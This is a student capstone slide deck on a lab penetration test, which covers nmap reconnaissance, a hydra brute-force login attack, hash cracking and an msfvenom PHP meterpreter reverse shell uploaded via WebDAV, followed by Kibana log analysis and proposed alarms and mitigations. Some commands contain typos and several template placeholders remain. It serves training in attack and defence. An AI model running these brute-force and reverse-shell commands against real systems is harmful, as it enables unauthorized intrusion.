Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
By: Louvain Lakasi
February 14,2022

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range:192.168.1.0/24
Netmask:255.255.255.0
Gateway:192.168.1.1
Machines
IPv4:192.168.1.100
OS: ubuntu 18.04.4 LTS (Linux)
Hostname: ELK
IPv4:192.168.1.105
OS:ubuntu 18.04.1 LTS ( GNU/Linux)
Hostname:Capstone
IPv4:192.168.1.90
OS:Kali (Linux)
Hostname:kali
IPv4:192.168.1.1
OS: Windows
Hostname: ML-REFVM-684427

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Capstone | 192.168.1.105 | The target machine
ML-REFVM-684427 | 192.168.1.1 | Host machine (the main machine in which the VMs that play the role of attacker, and target are installed)
kali | 192.168.1.90 | The attacker machine
ELK | 192.168.1.100 | Monitoring machine, plays the role of SIEM (the system information and event management) which allows us to collect logs from the target machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CVE-2019-6579 web server on port 80 open not secure | An attacker with access to the web server at port 80 can perform commands and modification with the authentication of an administrator | with the IP address, kali machine was able to access from a browser the capstone machine and navigate.
CVE-2007-0450 directory traversal in Apache HTTP server | Through this vulnerability the attacker can remotely read certain confidential file | the fact that the secret folder was exposed, this allowed the attacker to have access to the usernames and to know how to get sensitive information.
simple and weak usernames | Ashton, Hannah, and Ryan are the first names of the employees, and at the same time, their usernames. | it was easier for the attacker to start cracking the passwords directly, than to search for the usernames that were already available

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Weak passwords (brute-force Attack) | simple passwords are listed in wordlist as Rockyou and are easy to crack | Using hydra, the attacker was easily able to get Leopoldo (Ashton's password) to the secret folder, and from crackstation, he easily found Ryan's password, which linux4u to access webdav server.
Root privilege | Root is the system administrator account. The root user has the privilege to do everything a normal user couldn't. | root access allowed the attacker to list the folder that contained the flag txt

Slide 9

Exploitation: Vulnerability of insecure open port 80
01
03
Tools & Processes
I scanned capstone machine ports using nmap command
Nmap 192.168.1.105
Nmap -sV 192.168.1.105
Achievements
One host up two ports were open 22 for ssh and 80 apache HTTP
02

Slide 10


Exploitation: Vulnerability of insecure open port 80 ( apache)
01
03
Tools & Processes
access the folders and navigation in the capstone machine by typing the IP address of webserver 192.168.1.105
Achievements
while browsing the server, I came across information that caught my attention in the meet_our_team/ashton.txt
company_folder/secret_folder
02

Slide 11


Exploitation: Brute-force Attack 1
03
01
Tools & Processes
Hydra
hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get company_folder/secret_folder
Achievements
I cracked ashton’s password=leopoldo, I discovered the way to access webdav and I have the hash of Ryan
02

Slide 12


Exploitation: Brute-force Attack 2
[INSERT: screenshot or command output illustrating the exploit.]
01
03
Tools & Processes
Crackstation
Copy /paste Ryan’s Hash
Achievements
Found Ryan’s password +linux4u
Access webdav server
: dav://192.168.1.105/webdav/
02

Slide 13

Exploitation: Reverse Shell
01
exploit
pwd
ls
cat flag.txt
b1ngow@5h1sn@m0
03
Tools & Processes
Payload create and upload
Achievements
msfvenon -p php /meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 >> hack.php
msfconsole
Use exploit/multi/handler
Set payload php/meterpreter/reverse_tcp
Option
Set LHOST 192.168.1.90
02

Slide 14


Exploitation: Reverse Shell

Slide 15

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 16


Analysis: Identifying the Port Scan
the port scan occurred around 00:50 to 00:55 on february 8 2022
33.976 packets were sent from 192.168.1.90
the high number of requests, at least each port respond in a short period of time from one source ip indicates that this was a port scan.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 17


Analysis: Finding the Request for the Hidden Directory
The request occured around feb 8, 2022 around 00:50 to 1:30AM, 290 requests were made for compagny_folders/secret_folder/.
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 18


Analysis: Uncovering the Brute Force Attack
290 requests were made in the attack for /compagny_folders/secret_folder , 3 of them have http status code 301 means successful. And also when looking the url.path “/compagny_folders/secret_folder” with user_agent as filtre we can see Mozila/4.0 ( Hydra) ( evidence of brute force attack )

Slide 19

Analysis: Finding the WebDAV Connection
48 requests were made to webdav directory
26 requests were made to hack.php file and 8 to the passwd.dav file

Slide 20
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 21
Mitigation: Blocking the Port Scan
The alert can be set when there is a high number of requests for multiple ports in a short period of time from the same source IP address.
And a threshold in which will activate the alarm when more than 10 requests come from the same source IP address in less than 2 seconds
have a list of ip addresses that can access certain ports such as HTTP
The firewall has to be configured to block all IPs that have a link with certain suspect activities repeated in several ports at the same time
Block all network traffic from or going to IP 192.168.1.90.

Slide 22
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
alarm for any time an outside IP address attempts to access the compagny_folder/secert_folder
What threshold would you set to activate this alarm?
send an SMS or an email to the soc team each time IP accesses the file
What configuration can be set on the host to block unwanted access?
The company_folder/secret_folder should be very well protected with s. the information should also be encrypted to do not allow easy access to anyone
Describe the solution. If possible, provide required command lines.
The access to secret_folder must be whitelisted and blocked all access from IP addresses not on this whitelist, logged in.

Slide 23
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
alert when there are five failed logins,
alert for HTTP 401 response
What threshold would you set to activate this alarm?
A threshold must be set when five failed logins from the same IP address and
What configuration can be set on the host to block brute force attacks?
strong username and passwords by creating a policy increasing the complexity of password requirements such as special characters
Describe the solution. If possible, provide the required command line(s). Double factor authentication before accessing and security questions for each user

Slide 24
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
setting the alarm to signal any access to the WebDAV directory coming from outside the network
What threshold would you set to activate this alarm?
The alarm threshold should be for any attempt to access the WebDAV directory should trigger the alert.
What configuration can be set on the host to control access?
prevent access to the server via the web browser
Describe the solution. If possible, provide the required command line(s).
Block port 80, port 443 for external blacklist IP

Slide 25
Mitigation: Identifying Reverse Shell Uploads
What configuration can be set on the host to block file uploads?
Any file uploads from internal must require a username and password.
Any file uploads from external should be blocked
Describe the solution. If possible, provide the required command line.
Block port 80, port 443 and port 4444
What kind of alarm can be set to detect future file uploads?
Set an alert for any process of uploading file containing executable code to the server
What threshold would you set to activate this alarm?
the threshold for any PHP file must alert the SOC team via phone call or email

